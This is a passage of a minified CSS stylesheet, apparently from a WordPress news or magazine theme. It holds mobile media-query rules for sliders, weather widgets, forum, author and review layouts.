img,.cat-slider-mpop ul li img{width:70px;height:50px;margin-right:10px}.cat-slider-mpop ul li h2 a{font-size:14px}.cat-slider-mpop ul li:nth-child(3),.cat-slider-mpop ul li:nth-child(4){display:none}.cat-slider-wrap{height:auto}.cat-grid li{float:none;width:auto;margin-bottom:0;padding-bottom:18px;border-width:0 0 1px;border-style:solid;border-color:#E4E4E4}.cat-grid li:last-child{border-bottom:none}.cat-list li img{width:150px;height:101px}.cat-list .post-format-icon:before{top:71px}.search .entry-crumbs{font-size:17px}.search-page .nb1 ul li{width:100%;margin-bottom:0;padding:15px;overflow:hidden}.search-page .nb1 ul li:nth-child(2n+2){border-right:none}.search .nb1 img{height:87px;width:130px;margin-bottom:0!important}.search .nb1 h2{margin:0}.adv-search-form .adv-s{margin-bottom:32px}.adv-search-form span{margin-top:-27px}.adv-search-form span.adv-s-format{margin-top:5px}.author-cover{width:440px;height:179px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:0;width:438px}.author-page .mom-blog-timeline{width:398px}li.bbp-forum-freshness,li.bbp-topic-freshness{display:none}li.bbp-forum-info,li.bbp-topic-title{width:75%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:25%}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:75px}#bbpress-forums #bbp-single-user-details{width:100%}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin-right:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-left:135px}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:300px}.post-layout2 .inner h1.entry-title{font-size:28px}.post-layout2 .inner .entry-post-meta,.post-layout4 .entry-post-meta{display:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:25px}.post-layout4 h1.entry-title{margin-bottom:22px!important;font-size:20px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:249px!important}ul.top-social-icon li a{padding:7px 7px}.ma-content-wrap{text-align:center}.ma-content-wrap .entry-content,.ma-content-wrap .entry-meta{display:none}.ma-content-wrap h2{margin-bottom:20px}}@media only screen and (min-width:0) and (max-width:450px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}.cat-body .nb1 .fix-right-content{padding:0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:300px!important}.breaking-cont{width:87%;border-left:1px solid #000}.breaking-news .breaking-title{display:none}.breaking-news{overflow:visible}.breaking-cont{height:40px}.breaking-cont:after{top:33%}.breaking-news .brmenu{width:47px;border-right:1px solid #000;border-bottom:1px solid #000;height:39px;cursor:pointer;line-height:40px;text-align:center;position:absolute;right:0;top:0}.breaking-news .brmenu:before{content:"\f0c9";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.brmenu.active,.breaking-news .brmenu:hover{background:#1e1e1e}.breaking-news .br-right{min-width:47px;opacity:0;visibility:hidden;position:absolute;z-index:9999;background:#262626;top:40px;overflow:hidden;border-width:0 1px 1px;border-style:solid;right:-2px;border-color:#000;line-height:38px;background:#1e1e1e}ul.br-right li a{padding:0 14px}.breaking-news .brmenu.active .br-right{opacity:1!important;visibility:visible!important}ul.br-right li{border-right:none;border-bottom:1px solid #000;float:none}ul.br-right li:last-child{border-bottom:none}ul.br-right li a i{position:relative}ul.br-right li:hover{background:#262626}.nav-login{display:none}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:223px!important}#navigation .device-menu .mom-megamenu .sub-menu{width:145px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{width:65px;height:auto}.fixed-header .device-menu-wrap{width:55%}.vid-carousel-stage,.vid-box-item-wrap li{width:339px;height:209px}.cat-slider-wrap .cat-slider-item{height:223px!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item,.feature-cat-slider div.cat-slider-wrap{height:173px!important}.blog-post img{width:130px!important;height:87px!important}.blog-post .post-format-icon:before{top:57px}.blog-post-big .post-format-icon:before{top:156px!important}.col2 .scroller ul li,.scroller ul li{left:30px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:274px;height:183px}.scroller .owl-prev:before{left:0}.scroller .owl-next:after{right:0}.col2 .scroller2 li,.scroller2 li{width:337px;border-right:none}.col2 .scroller2 li img,.scroller2 li img{width:260px!important;height:175px;display:inline-block!important}.def-slider-title h2 a{font-size:18px;padding:10px;line-height:21px}.def-slider-nav{left:40%}.slider2 .small-slider2{width:49.4%}.slider2 .small-slider2 .def-slider-title h2 a{font-size:14px;line-height:18px}.tabbed-sort{display:none}.f-tabbed-sort li a{font-size:0}ul.f-tabbed-sort li.list a{padding:5px}ul.f-tabbed-sort li.list span{right:0}ul.f-tabbed-sort li span{right:-7px}.f-tabbed-grid img{height:112px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:16px;line-height:16px}.f-tabbed-body .f-tabbed-grid{margin-bottom:-10px}.nb3 ul li,.nb5 ul li{width:100%;border-right:0!important;border-left:0!important}.nip .first-item img{width:340px}.nip ul li img{width:80px;height:auto}.first-weather .weather-result{padding-left:24px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:69%}.footer .widget_nav_menu li{margin:0 34px 15px 0}.col2 footer.footer .footer-widget .widget:before{width:374px}footer.footer .footer-widget .widget:before{width:384px}.entry-content-data .post-thumbnail{max-width:316px!important}.comment-form #author,.comment-form input[type="text"]{width:100%;margin-bottom:10px}.comment-form #url{margin-bottom:0}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48%}.col2 .cat-slider-mpop,.cat-slider-mpop{width:339px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:161px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:108px}.slider-mpop-big .f-p-title{padding:5px 24px 5px 11px}.slider-mpop-big .f-p-title time{display:none}.cat-slider-mpop ul li img{display:none}.page-template-media-php .f-tabbed-sort li a{font-size:inherit}.ma-content-wrap h2 a{font-size:20px;line-height:28px;margin-bottom:0;text-align:center}.week-weather-box li{width:auto;float:none;border-bottom:1px solid #e4e4e4;overflow:hidden;padding-bottom:0}.week-weather-box div{float:left}.week-weather-box .t-w-title{padding:2px 10px 1px 0;margin-bottom:0;border-bottom:none;border-right:1px solid #e4e4e4}.week-weather-box li .weather-results-status{border-right:1px solid #e4e4e4;line-height:46px;max-width:60px;height:46px;min-width:60px}.week-weather-box li{margin-bottom:0}.week-weather-box .t-w-title h2{margin-bottom:0;position:relative;top:5px}.week-weather-box li{border-right:none;padding:0 0 0 10px}.week-weather-box li .weather-results .weather-icon{width:auto;height:auto;left:10px;font-size:5px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px;float:left;margin-left:47px;margin-top:4px;display:block;position:relative;padding:0 9px 0 11px;border-bottom:1px solid #e4e4e4;font-size:13px}.week-weather-box li .weather-results span:before{content:"";position:absolute;width:1px;height:250%;background:#e4e4e4;left:0;top:-4px}.week-weather-box li .weather-results small{margin-left:107px;display:block;padding-left:1px;font-weight:300!important;font-size:11px}.today-weather-box .t-w-title{padding:15px 0;margin-bottom:38px}.weather-results .weather-icon{margin:35px auto 20px}.weather-page-wrap{height:400px}.today-weather-box{height:337px}.week-weather-box{height:281px}.find-weather-box span{display:none}.find-weather-box input{width:89%}form#find-weather{margin-left:0}.author-cover{width:370px;height:224px}.author-list-box .author-box-content{padding:15px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:368px;bottom:-50%}.col2 .author-page .author-list-box{bottom:-1px}.author-page .mom-blog-timeline{width:328px}.author-page .page-wrap{padding-top:130px}.col2 .author-page .page-wrap{padding-top:10px}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:155px!important}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:50%}.media-item.m-items:nth-child(3n+3){clear:none}.media-item.m-items:nth-child(2n+3){clear:left}.mom-related-posts li{width:50%}.mom-related-posts li:nth-child(3n+1){clear:none}.mom-related-posts li:nth-child(2n+1){clear:left}}@media only screen and (min-width:0) and (max-width:360px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}ul.top-social-icon li a:before{font-size:15px!important}ul.top-social-icon li a{padding:7px 7px}.breaking-cont{width:83%}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu{display:none!important}#navigation .device-menu .mom-megamenu .sub-menu{width:100%}.fixed-header{height:117px;line-height:normal;overflow:hidden}.fixed-header .logo{float:none;text-align:center;padding:17px 0}.fixed-header .device-menu-wrap{width:100%;top:2px}.fixed-header .navigation{height:auto;border-bottom:none}.fixed-header .device-menu-holder{border-top:1px solid #000}.tabbed-sort,.def-slider-nav{display:none}.blog-post img{width:100px!important;height:auto!important}.blog-post .post-format-icon:before{top:37px!important}.blog-post-big .post-format-icon:before{top:112px!important}.vid-carousel-stage,.vid-box-item-wrap li{width:259px;height:159px}.vid-item h2{padding:8px}.vid-items-arrnav a{font-size:17px;width:27px;height:35px;line-height:35px}.vid-items-arrnav a i{top:inherit}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:28px}.vid-item h2 a{font-size:18px}.def-slider-cap{bottom:20px}.slider-def-nav a{font-size:15px;height:27px;width:27px;line-height:26px}.def-slider-title h2 a{font-size:16px;line-height:20px}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2{width:49.2%}.slider2 .small-slider2 .def-slider-cap{display:none}.f-tabbed-header li a{padding:0 11px}ul.f-tabbed-sort li.list a,ul.f-tabbed-sort li a{padding:10px 0}ul.f-tabbed-sort li span{right:0}ul.f-tabbed-grid li{width:100%;height:100%}.f-tabbed-grid img{width:100%;height:100%}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 26px 14px 11px}ul.f-tabbed-list li .post-thumbnail{margin-bottom:20px}ul.f-tabbed-list li .post-thumbnail img{width:100%;height:auto;margin:0;float:none;margin-bottom:15px}ul.f-tabbed-list .f-tabbed-list-content{margin:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin:auto;bottom:52px;top:-42px;margin-left:0}ul.f-tabbed-list .format-audio .post-format-icon:before{line-height:35px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:100%}.sidebar .widget-tab ul.latest-comment-list li p{margin:0}.sidebar .login-widget form .login-input-wrap{width:262px}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:199px}.sidebar .login-widget form .login-pwd{margin-bottom:10px}ul.widget-tabbed-header li a{padding:0 10px;font-size:12px}.mom-ad{width:auto!important;height:auto!important}ul.latest-comment-list li img{width:55px;margin-right:10px}ul.latest-comment-list li p{margin:0 0 0 65px}.slider-widget .slider-widget-wrap .slider-widget-item img,.slider-widget .slider-widget-wrap{width:261px!important;height:178px!important}.w-item-content ul{padding:0 14px 0 42px}.first-weather .weather-result span{font-size:21px}.first-weather .weather-icon{font-size:12px;left:-9px}.first-weather .weather-data,.first-weather .weather-result{width:45%}.first-weather h2{font-size:25px}.w-item-title .w-item-day{width:42px;margin-right:15px}.w-item-title time{margin-right:10px}.w-item-title .w-item-status{margin-right:0}.w-item-title{font-size:14px}.w-item-title .weather-icon{width:20px;font-size:41%;margin-right:38px}.w-item-title .t-ic{padding:0}.sidebar .newsletter .nsf{width:70.2%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:67%}.col2 .footer .newsletter .nsb,.footer .newsletter .nsb{width:33%}.footer .widget_nav_menu li{margin:0 25px 15px 0}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:254px;height:181px}.col2 .scroller ul li,.scroller ul li{left:0}.scroller .owl-prev:before{left:-14px}.scroller .owl-next:after{right:-13px}.col2 .scroller2 li,.scroller2 li{width:259px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{width:100%;height:175px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:auto;top:145px}.nb2 .first-item img{margin-bottom:15px}.nb6 ul li .entry-content{margin-left:0}.nip .first-item img{width:260px;height:174px}.nip .first-item{height:auto}.nip ul{width:258px}nip ul li:nth-child(4n+4),.nip ul li{margin:6px 6px 0 0!important}nip ul li:nth-child(3n+3){margin-right:0}.nip ul li img{height:54px}.entry-content-data{width:247px}.entry-content-data .post-thumbnail{max-width:236px!important}.author-bio-wrap img{width:55px}.author-bio-content{margin-left:70px}.comment-list ol.children{margin-left:0}.comment-form #author,.comment-form #email{margin-bottom:10px}.comment-form textarea{width:100%}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:47%}.mom-reveiw-system .review-header .mr-types{border-bottom:1px solid #E5E5E5}.mom-reveiw-system .mom-bar{height:24px;line-height:24px}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:14px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:49%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%;clear:inherit}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-left:0}.mom-reveiw-system .review-summary .review-score{float:none}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:5px}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{padding:0 5px}.user-star-rate .yr{display:none}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{margin-right:10px}.entry-tag-links a{margin-bottom:2px}.cat-slider .cat-slider-mpop,.cat-slider .cat-slider-pop{display:none}.cat-list li img{width:100%;height:175px;margin:0 0 15px}.category .cat-body .nb1 .fix-right-content{padding-left:0}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:0}.media-main-content ul.f-tabbed-sort li:first-child{border-left:none}.media-main-content ul.f-tabbed-sort li.all a{padding:10px 11px}.media-main-content ul.f-tabbed-sort li.list a,.media-main-content ul.f-tabbed-sort li a{padding:10px 15px 10px 1px}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box li .weather-results-status{display:none}.week-weather-box li .weather-results .weather-icon{left:4px;font-size:6px}.week-weather-box li .weather-results span{margin-left:41px}.week-weather-box li .weather-results small{margin-left:52px!important;padding-left:0;font-weight:normal!important;display:inline;position:relative;top:-5px}.week-weather-box li{padding:0 0 0 5px;height:47px;margin:0}.week-weather-box .t-w-title{padding:2px 5px 4px 0}.week-weather-box .weather-results{width:41px}.find-weather-box input{width:100%;font-size:14px}.mom-chart,.mom-map-wrap{width:248px!important}.fixed-header{overflow:visible}.ma-content-wrap .read-more,.ma-content-wrap .entry-meta,.ma-content-wrap .entry-content{display:none}.magazine-nav{bottom:80%}.adv-search-form input.adv-s{width:226px}.adv-search-form .adv-s-cat{margin-bottom:10px}.search .nb1 .post-format-icon:before{top:auto;bottom:-87px}.search .nb1 .post-thumbnail img{width:100%;height:175px;margin:0 0 15px!important}.search .nb1 .post-format-icon:before{bottom:auto;top:145px}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:86.5%}.col2 footer.footer .footer-widget .widget:before{width:300px}footer.footer .footer-widget .widget:before{width:290px}.author-cover{width:290px;height:204px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:288px}.col2 .author-page .author-list-box{bottom:-81px}.col2 .author-page .page-wrap{padding-top:90px}.author-page .mom-blog-timeline{width:248px}.author-page .author-list-box{bottom:-30%}.mom-blog-timeline ul li{width:99.3%}.author-page .tl-posts .nb5 .first-item img{width:100px;height:auto}.author-page .nb5 .first-item .post-format-icon{display:none}.author-bio-social li a{margin-right:7px}.author-page .page-wrap{padding-top:80px}.post-layout2 .inner h1.entry-title{font-size:22px}.cat-slider-wrap .cat-slider-item{height:183px!important}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:none}}